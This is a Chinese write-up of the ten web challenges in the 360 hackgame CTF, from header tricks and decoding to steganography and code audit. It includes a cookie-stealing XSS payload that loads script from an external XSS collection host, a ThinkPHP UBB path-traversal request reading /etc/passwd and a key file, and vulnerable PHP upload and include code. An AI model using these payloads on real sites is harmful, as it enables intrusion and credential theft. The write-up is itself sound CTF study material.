## 360hackgame writeup



## 0x00扯扯蛋

第一次在wooyun投稿,新人求带。360网络攻防hackgame开荒记,自己做的一些题,中间有一些是领先的,也 算开荒吧,就叫开荒记吧,自己的脑洞也比较大,有的题各种想法就是容易想歪了,思路一跑偏就肯定做不出 来了,所以做这种比赛还是要依靠一些题目描述的细节、hint等等,发掘一些不对劲的地方。如果是写writeup, 可能自己就只有一种正确的解法,但是中间尝试的过程才是重要的,也记录一下自己是怎么跑偏,怎么进行各 种尝试的吧,这样比较有意思。我的博客http://appleu0.sinaapp.com 打个小广告,有些writeup在博客,有兴趣 的关注一下。

## 0x01 web1 Referer

#### attack.onebox.so.com/c6c299rf-ma...

第二关需要从hack.360.cn进入,直接点击按钮可行不通哦!~~

直接点击是没法进入的,抓包查看一下也并没有发现什么。提示说从 hack.360.cn进入,那么我们自然会想到一个东西。在http header中有一种属性 Referer,是用来告诉服务器我是从哪个页面链接过来的,是比较符合题目说的需要从hack.360.cn进入这个说法的。需要改包的话,我爱使用burp suite,提示直接点击按钮不行,那么我就去点击进入下一关,然后burp抓包之后在http header中加上了一个

Referer: http://hack.360.cn 复制代码

然后发包就进入了第二关,顺便说下另外两个和ip啊域名啊相关的http header 是Host还有X-Forwarded-For,如果Referer测不对,就会去测测这两个东西。

## 0x02 web2 javascript

#### attack.onebox.so.com/jaa60cjse-m...

需要我们自己找到密码,那么我们先查看一下源代码,然后再抓包看看有没有什么密码或者是什么异常。

在源码中发现了这一行,抓包也可以看见encode.js这个javascript代码,发现有一些加密、代码混淆什么的,保存到本地来调试一下。代码首末加上在源码中发现了这一行,抓包也可以看见encode.js这个javascript代码,发现有一些加密、代码混淆什么的,保存到本地来调试一下。代码首末加上<script> </script>,保存成html。

# #!html <script>var password = eval(function(p,a,c,k,e,d){e=function(c){return(c<a>35?String.fromCharCode(c+29):c.t 复制代码

点开发现并没有显示出什么,那么我们要先知道一个姿势,在做这种js代码隐写啊什么的时候,会比较快速。就 是在javascript代码执行中,有一些并不会显示出来的代码,比如他eval了一下,那么你可以使用document.write 或者是alert去显示出这些代码,观察逻辑。代码不管怎么混淆,怎么加密,总是会去eval的,这个时候一般会是 明文的,那么只要我们在这个时候document.write一下,就可以观察到语句,快速解题。

在这一题中我们把var password = eval修改成document.write。执行一下。发现显示出了eval的代码

观察到了\_\$变量,代表了"[object Object]",我们再使用相同的方法显示出这个\_\$变量的值。把 document.write修改回原来的eval,让这个语句得以执行,然后再后面加上document.write(\$);

然后运行一下得到了一个jother编码的东西。

## 

这个是一种另类的javascript编码,只用了8个字符()[[{}+!就能表示其他所有的javascript代码,是种不错的代码混 淆的方法。要解这个有两种方法,加上使用之前一样的技巧来显示javascript代码,显示出来的是i360。

还有一种方法是使用了谷歌浏览器的控制台。F12呼出选择Console

输入i360进入第三关。

## 0x03 web3 decode

#### attack.onebox.so.com/je4cd0jsk-m...

要求解码这下面的代码

**0x253444253534253435253335253439253434253435253737253444253533253431253738253444253434253637253637253446253** 复制代码

提示说Ox还有解码,那么就可能会是一些进制啊编码等等的转换。

25 34 44 25 35 34 25 34 35 25 33 35 25 34 39 25 34 34 25 34 35 25 37 37 25 34 44 25 35 33 25 34 31 25 37 38 复制代码

然后打开神器JPK,这里是这个神器的下载的链接 http://www.wechall.net/tools/JPK

wechall也是个可以练习ctf的平台,欢迎各种大牛一起来练习,一起搅基。

神器打开, Number——Convert——Number To Ascii

%4D%54%45%35%49%44%45%77%4D%53%41%78%4D%44%67%67%4F%54%6B%67%4D%54%45%78%49%44%45%77%4F%53%41%78%4D%44%45%6 复制代码

看到了%字符范围又是0到F,那么就猜测是urlencode

#### 神器接着来一发Ascii——Decode——Unescape

MTE5IDEwMSAxMDggOTkgMTExIDEwOSAxMDEgMTE2IDExMSA1MSA1NCA00CA= 复制代码

得到一个字符串,字符范围是a-zA-Z=特别是观察到末尾的=自然会想到base64,因为base64的尾部填充用的是 =号,只是用来补足位数的,以四个字符为一个块,最末尾不足四个字符的用=号填满。

神器再来,Ascii——Decode——Base64

**119 101 108 99 111 109 101 116 111 51 54 48** 复制代码

这个是10进制的,字符范围为0-9,判断是10进制的ascii码。

这里先将进制修改成10进制的 InRadix OutRadix都改成10

然后再Number——Convert——Number To Ascii

welcometo360 这个就是过关的密码了。

## 0x04 web4 stegsolve

attack.onebox.so.com/d971abpic-m...

一个图片的隐写题,先下载下来,发现是一个JPG,jpg的图片隐写的方法就几种吧,还是比较简单的。一开始 的脑洞比较大,还在想会不会是右上角的标志,还去找了高清大图。

WWWCN肯定是这样子的,我太机智了。

好吧,如果是这样子就变成猜谜游戏了。认真看看题目,掏出神器Stegsolve

下载的链接是www.caesum.com/handbook/Stegsolve.jar

然后Analyse——File Format

jpg的话会有压缩,所以基于像数的隐写可能不太靠谱。看一下文件的内部格式什么的,果然发现有异常。

在本来图片应该结束的地方,却出现了大量的数据。查看一下ascii,确定是什么东西。

可以发现JFIF这个敏感的幻数。这个函数是jpg文件的幻数。所以判断在原图后面还有一张jpg图片。

这个时候我们可以使用Winhex来把这个后面的图扣下来。Offset:00003B30到文件的末尾,然后复制选块,置入新文件。

打开就可以看到BLACK HAT WORLD,这些大写的就是key了(不加空格)。

其实这个题就是和那种jpg+rar的内涵图一个原理的,使用了一个copy命令

copy /B 1.jpg+2.jpg new.jpg 就是这个图的生成的方法。

只是因为图片先解析到第一张图,你也没法改后缀,像rar那样子来解决,所以还是有创新的一道题。 附带上一些图片格式的幻数,方便查阅。

```
PNG = %PNG (89504E47)
GIF = GIF89a (47494638)
JPG = ???à JFIF (FFD8FF)
BMP = BMF? (424D)
复制代码
```

## 0x05 web5 webshell

attack.onebox.so.com/cca5e5bas-m...

从这个题开始,感觉到了360要靠猜的地方了,知道了方法都要尝试很多很多次,比较坑爹,这个题我就模糊的 记得jsp spy的密码是ninty,也不是太确定。这个时候度娘就是神器了。各种搜索,各种搜索。其实有个方法才 是比较便捷的,就是去下到这些webshell的官方的版本,上面的密码肯定就是对的了。

#### www.webshell.cc/4422.html

这个网站就能下到传说中的Webshell三剑客,然后分别去看看密码。

php spy: angel aspx spy: admin jsp spy: ninty 复制代码

这个题也是卡了一会,网上百度到的有的是错的,结果有三个输入,也不太能确定到底是哪个错了,只有慢慢 试咯,由此拉开了360有奖竞猜大赛的序幕。

## 0x06 web6 swp

### attack.onebox.so.com/c47e92bak-m...

我觉得这个题出得不好,是个坑。

一开始提到备份文件,我想到的方向就是www.rar类似于这种的整站打包的备份文件,然后既然是要找到这种备份文件,那么我们就需要去扫他出来,常见的一些压缩文件后缀有:rar、zip、7z、tar.gz这几种,然后我就去配合一个扫目录扫文件的工具Pker去扫备份去了。

到后来各种后缀都试过了之后发现,没办法,扫不出来东西。

扫到了个.htaccess文件发现了里面的规则

<ifmodule mod\_rewrite.c=""> RewriteEngine on RewriteCond %{REQUEST\_FILENAME} !-d RewriteCond %{REQUEST\_FILENAME} !-f RewriteRule ^(.\*)\$ index.php/\$1 [C] RewriteRule bak-main\.html\.swp\$ bak-swp.html [QSA,PT,L] </ifmodule> 复制代码

然后就去研究这个东西,还看到了bak啊,swp什么的,感觉有点希望。研究了一下没弄出来,然后就在想会不 会是思路出错了,方向跑偏了,据说这些题都不用爆破也可以做出来的。那么就要换个思路了,不用爆破。备 份文件,这里的备份文件可能不是那些rar打包文件,而是一些编辑器生成的临时备份文件,比如Editplus生成的 bak文件,vim生成的~还有swp。然后我们要先去确定文件名哇,不然光有个后缀也弄出不来的。然后就在想可 能不会是要去找别的文件,而是c47e92bak-main.html这个自身的页面,那么我就用了去测试一下c47e92bakmain.html.bak c47e92bak-main.html~.c47e92bak-main.html.swp都没有,没想到随便测试了一个c47e92bakmain.html.swp居然出来东西了,这个就是我要说这个题出得不好的原因:下面是swp相关的资料 vim中的swp即 swap文件,在编辑文件时产生,它是隐藏文件,如果原文件名是data,那么swp文件名就是.data.swp。如果文 件正常退出,则此文件自动删除。以下两种情况不会删除swp文件:

Vim非正常退出,这种情况下,除非手动删除swp文件(也可以在vim提示时删除),否则它会一直存在。
 多个程序同时编辑一个文件。
 复制代码

这个文件应该是隐藏文件,既然说的是忘记删除的,那么应该是.c47e92bak-main.html.swp应该是这样子才对,不可能还把它的.去掉,所以这个题出得不好。之前刚好做过一个题是关于swp文件的,顺便说一下,2014ouc的c1题就是和swp相关的一道题,那个题是给了一个hacker文件,我们file一下发现发现了c1 hacker: Vim swap file, version 7.3 提示是一个vim产生的swp文件。然后把hacker改成.hacker.swp 再新建个hacker, vim -r hacker 就可以恢复文件了,恢复出了一些base64的编码/9j/4AAQSkZJRgABAQEAYABgAAD,这样子的,看这个格式是一张base64编码过的图片,邮件中传输图像常常使用这种方式。

<img src="data:image/jpg;base64, /9j/4AAQSkZJRgABAQEAYABgAAD/..." /> 复制代码

这样子保存成html就可以解开了。

扯远了,刚好因为比赛之前做了这个题,所以对swp才有一些了解。我们接着说那个.swp文件,把下载回来。发现了\_getNextKey():

#!php

protected function \_getNextKey() { \$str = base64\_encode("89spo36rnrsrq449pq7045o283nn0rp3d26a0666809dd018b8 复制代码

base64编码后:

ODIzcG8zNnJucnNycTQ0OXBxNzA0NW8yODNubjBycDNkMjZhMDY2NjgwOWRkMDE4Yjg4NTk1NWUzNDAz md5计算后: 584AFD9177ED1005B0D255ECFD8BE9A8

•

我写writeup的时候 好像这个字符串变化了,是随机化的,一个id一个key。方法都是一样的,计算一下就可以了 (md5大写)。感觉题目越来越需要猜了。

#### attack.onebox.so.com/s56410sense...

看到这个题,槽点满满的。和西电xdctf的那个题有点像,舞动旋律那题。是给出了一些信息,需要我们去组合,猜测密码。手工猜了几个猜不动。那种组字典的工具去组个字典爆破试试看吧,N.C.P.H社会工程学字典生成器,比较爱用这个工具。

生成了字典之后,输入那个验证码,并不会刷新的,所以可以用来爆破,后来上了WAF我就不知道还能不能爆破了。总之最后的结果是爆破失败了,什么都没做出来。 那个验证码看着也很别扭,生怕他是错的,给个这样子的提示,真难啊。

后来之后自己慢慢,手动试了,验证码在firefox里不会刷新,也不用太担心效率的问题。试了好久好久,直到试到了Lilei20140305这个才出现了奇迹。原来还要大小写,这题真是淫荡。越来越有360有奖竞猜大赛的味道。。。欲哭无泪

91199faddb0f5abe576ea087ea708172这个加密串要去解密

在陆羽的博客中看到了这一篇,其实3月挂出来的,之前我也有看到过,还去破解过呢,运气真好,google一下 就能解出来了。

91199faddb0f5abe576ea087ea708172:360-hackgame-8-hello-world.php

要是之前有记得这个360-hackgame-8-hello-world.php的话,特别是提示的8hello,直接在第7关就输入就过了,不用困在猜密码那么久了。当然了,这个也是意淫,出了这个md5一搜才想起来自己之前去破过的。

## 0x08 web8 audit

attack.onebox.so.com/eda63b0faud...

这个题又是那种很恶心的题目,要勾选有漏洞的代码,有很多种组合。要试很多很多很多很多遍才能试出来的。而且还没法爆破,每次出现的函数的顺序会变化。 7个函数,慢慢分析吧

```
#!php
public function SetTemplate($lang)
{
    $lang = isset($lang) ? $lang : 'cn';
    include('template/' . $lang . '.php.html');
}
复制代码
```

这个SetTemplate是用来包含语言文件进来的,因为对于传入的\$lang没有进行过滤,直接include了进来,可以使用../进行跨目录的一些操作,包含到/etc/passwd等敏感的文件,在GPC关闭时可以使用%00进行截断,造成LFI漏洞。如果GPC开启时,就会对%00进行转义。有漏洞的语句是 include那句。

```
#!php
public function fetch($templateFile='')
{
    return file get contents($templateFile);
}
public function build($htmlfile='', $htmlpath='', $templateFile='')
{
    $content = $this->fetch($templateFile);
    $htmlpath = !empty($htmlpath)?$htmlpath:HTML_PATH;
    $htmlfile = $htmlpath.$htmlfile.'HTML FILE SUFFIX';
   if(!is_dir(dirname($htmlfile)))
        mkdir(dirname($htmlfile),0755,true);
   if(false === file_put_contents($htmlfile,$content))
        throw new Exception('_CACHE_WRITE_ERROR_'.$htmlfile);
   return $content;
}
复制代码
```

这两个函数一起看吧,fetch这个函数,可以return文件的内容,对于传入的参数\$templateFile也没过滤,一开始,我也是并不太确定了。不确定的话就要多试几遍,这个题的限制也比较少,没说清楚输入啊什么的,放眼看去感觉一大堆漏洞。测试后发现这个是不算漏洞的,因为只在build函数中调用了,而build函数去百度一下就会发现是thinkphp的生成静态页面的方法,去wooyun上搜搜,也没有发现与此相关的什么漏洞。那么这两个函数就是安全的。

```
#!php
public function __set($key)
{
    if(isset($this->_var[$key])) {
        return $this->_var[$key];
    }
}
public function __set($key, $name)
{
    if (isset($this->_var[$key])) {
        return $this->_var[$key];
    }
    return false;
}
复制代码
```

这两个函数比较相似,就放一起讲,\_\_\_set()方法是php中的魔术方法,用来给私有对象赋值的。并没有什么相关的漏洞,这两个函数比较正常,只能搜到用法啊一些,并找不到和漏洞相关的。

```
#!php
public function Filter($value,$safecode)
{
     $value = preg_replace("/(javascript:)?on(click|load|key|mouse|error|abort|move|unload|change|dblclick|m
     $value = preg_replace("/(.*?)<\/script>/si", $safecode, $value);
     $value = preg_replace("/(.*?)<\/iframe>/si", $safecode, $value);
     $value = preg_replace("/(.*?)<\/iframe>/si", $safecode, $value);
     $value = preg_replace("/(.*?)/e", $safecode, $value);
     $value = preg_replace("/(iesU", $safecode, $value);
     return $value;
}
```

这个是一个过滤器,用来过滤一些xss代码,保证安全性的。 然后发现了preg\_replace /e 这两句,如果传入的值可控的,就会造成代码执行漏洞。 下面两句/e就是漏洞语句。

```
#!php
public function Upload($filename)
{
    $default_path = 'upload/';
    if (!file_exists($default_path))
        mkdir($default_path, 0777, true);
    $destination = $default_path . basename($filename);
    echo 'Saving your image to: ' . $destination;
    $jfh = fopen($destination, 'w') or die("can't open file");
    fwrite($jfh, $GLOBALS['HTTP_RAW_POST_DATA']);
    fclose($jfh);
}
g制代码
```

最后一个是Upload这个函数, 先是创建了一个目录权限是777, 然后是文件名没有做过滤, 就拿去做了字符串 连接, 所以上传的\$filename可以命名成weshell.php的, 然后显示出相对路径, \$jfh = fopen(\$destination, `w') 创建一个文件, 可写入东西, fwrite(\$jfh, \$HTTP\_RAW\_POST\_DATA); 这句彻底沦陷, \$HTTP\_RAW\_POST\_DATA 可以使用post往文件里写shell, 直接getshell, 所以是那三句出现了 漏洞。\$destin... \$jfh... fwrite(... 这三句。分析完毕后, 就是试啊试, 看是哪些语句, 慢慢测。 我做的时 候只有6句是漏洞语句, 后来我写writeup的时候改过了。 加上了一句 return file get contents(\$templateFile); 也是我犹豫不决的一句, 他能返回文件源码, 可以造成文件源码

泄露。可是他没有echo,而是用了return。那就再加一句,一共7句漏洞代码。

## 0x09 web9 xss

attack.onebox.so.com/x2a9ef99cd0...

xss的一道题,需要拿到cookie,要使用到xss平台。先去配置一个xss平台来获取cookie先,我是用的冷总的xss平台。

http://lennyxss.sinaapp.com/

http://lennyxss.sinaapp.com/3C9ee4?1398504020

配置一个获取cookie的js代码。然后去测试那个留言板的过滤。

手动测测,发现是最先检测的是你的代码中有没有html5标签,然后检测你的代码有没有非法字符,被他过滤的字符,然后是检测你的代码能不能注入。

其实所谓的html5,也只有他提示的svg标签,使用其他的html5标签没法绕过。比如video audio,比较郁闷,其 实这里就应该想到后台对留言板的处理什么的,当时并没有想到,结果卡了一夜。然后就是测试了想要去构造 个标签,还看到网上的一些使用了什么的,就去想要绕过,这里又坑了。后来fuzz的时候才发现的。

使用了burp fuzz测试非法字符,提交类似于 svg "这样子的内容, burp测试

发现了3个非法的," > \这三个字符,还会过滤其他的。测试到这里的时候才发现自己之前的想法不对,不是 要去想办法绕过,然后闭合上<svg>,而是 >直接就是在黑名单中的,应该要想办法利用后台的代码去闭合。 思路明确之后,就是在属性、事件中去编码绕过或者是不使用一些被过滤的字符比如"。然后就是构造测试、构 造测试..

最后是这样子的xss payload onload页面载入是执行js脚本

#### #!html

<svg onload=document.body.appendChild(createElement(/script/.source)).src=String.fromCharCode(47,47,108,101 复制代码

使用了fromCharCode编码 //lennyxss.sinaapp.com/3C9ee4?1398248400

就是之前我们生成的xss地址。

提交成功之后,发现cookie来了。好开心,去xss平台查看一下。

cookie的最后的一个是 xss-key=cc4b0a94f5a2e5a244a1cc44a7fb4cb3

提交进入最后一关。

## 0x0A web10 ubb

#### attack.onebox.so.com/jdad3f8fasd...

这个题我输了TT,第一步一直没做出来,死猫做出来的时候,我还没有思路。

这个题我的思路是各种飘,各种跑偏,蛋疼。这个题一来就和别的题不一样,没有提交框,我们需要先想办法 找到那个提交框,还有题目的描述什么的。抓包看看。 burp可以看到

Set-Cookie: display=5842b0a0df2d52533c241c6ec26089a8; expires=Sun, 27-Apr-2014 10:37:15 GMT; secure 复制代码

这个就是让我各种跑偏的一个东西。访问页面, response中给出来一个Set-Cookie。

display=5842b0a0df2d52533c241c6ec26089a8 这个还带了一个secure的标志。

secure标志是指定cookie要在https的传输协议中才会给带上的,现在的访问的是正常的http的协议,所以cookie 不会被设置上,那么肯定是顺手就在发包中加上了这个cookie,试试看。也没有什么反应。然后就去研究这个 md5,发现解开是dispaly这样子的,客服说是手误了,不要在意。也没有什么能挖掘的。就去找secure相关 的,也就是这个服务中的https。然后发现443端口是没有开放的,没有什么收获。那么就nmap扫一下端口看看 吧。open的只有80,就去测试会不会有端口复用的情况,在80端口中还使用了https这个服务。 https://attack.onebox.so.com/jdad3f8fasd0d-main.html https://attack.onebox.so.com:80/jdad3f8fasd0d-main.html

没有什么特殊的,很蛋疼。还是找不到入手的地方,想到https 443端口没开放的话,就去测试一下8443端口, 发现了有一些异常,8443端口在nmap中是filtered,测试了一会,也没办法利用。还在想会不会是最近很火的 openssl,使用payload打了80端口试了试,并没有什么反应。

这个时候,客服说我和死猫都在第十关没有进展,那么可以确定不应该从端口这个方向入手,果断要换个思路。

后来甚至还找出来做伪静态之前的源文件出来,发现了500的响应,很桑心。

http://attack.onebox.so.com/Lib/Action/Jdad3f8fasd0dAction.class.php

都一直在迷茫地测试着各种。

甚至还把那个display post提交到了页面上,也没有反应,后来发现,其实这里已经很接近了,但是还是不对。

直到后来,死猫做出来了,我还没有什么进展。最后是在想**display**用怎么用的时候,是一个**name=value**的形 式,然后想到了那个**actf**上的 way = "H4ck\_F0r\_Fun!GoGoGo!,是不是也要来试试看。然后就用**get**方式提 交?display= 5842b0a0df2d52533c241c6ec26089a8作为参数。这个时候有了不一样的回显。

#### http://attack.onebox.so.com/jdad3f8fasd0d-main.html?display= 5842b0a0df2d52533c241c6ec26089a8

菊花一紧,没有这样子玩的,居然把cookie拿去get提交。桑心了。

然后就是提示要去读取文件,这个比较简单。在wooyun上找找thinkphp的漏洞,然后发现了几个,有一个是代码执行的,测了一个没测出来。再换个姿势,既然他要我们来读文件,那么就去找读取源码、读取文件的漏洞。

#### google hacking一发: site:wooyun.org thinkphp 读取源码

百度出来的第一条就是了,我真是有特殊的搜索技巧啊。

### WooYun: ThinkPHP的Ubb标签漏洞读取任意内容

然后就是测试这个漏洞。

漏洞的描述是这样子的:

当path=[code language=""][/code]/etc/passwd[/code]

成功读取对应内容。

那么我们也来仿照他的。

path=[code][/code]/home/s/pwd/1bbba54560cd4735b4c479ac5c30349e.txt[/code ]
复制代码

这样子来显示出key的内容。

http://attack.onebox.so.com/jdad3f8fasd0d-main.html?display=5842b0a0df2d52533c241c6ec26089a8&path=[code][/c 复制代码

获取了一

这样子的字符串,整个拿去提交就可以了。

## **0x0B**后记

其实做这个比赛还是挺有收获的,我也发现了自己的弱点,以及该如何去努力。比赛的时候,好多人看到,然 后给我加油,给我鼓气,真是谢谢你们。我有的时候,对着一道题目死磕,自己都快要放弃了,你们还鼓励让 我坚持下去。谢谢你们。

然后我发现做ctf的时候,很多时候都是输给了自己,而不是输给别人。自己做一个题,做不下去了,各种测试 无果,往往会自己给自己找个借口,找个台阶。这个奖品不是我要的,这个题太难了,这个类型的题我没接触 过,各种各样的借口。其实都是扯淡,就是自己放弃了,输给了自己了。

还是死猫也是让我学习到了好多,学习能力真的很重要,如何在短时间内吸收最多的知识,运用起来,这种能力很重要。遇到不懂的,马上就去查阅相关资料,自己给自己涨姿势。猫总,你太屌了。学习到了~

还有一个就是key的随机化,做到每个id一个key,或者是每一次不同的提交都有不同的key,比如第六题和第十题,就做到。也是很好的一点,阻止了直接共享key的发生,也会是将来ctf的一个趋势吧。



创作打卡挑战赛 赢取流量/现金/CSDN周边激励大奖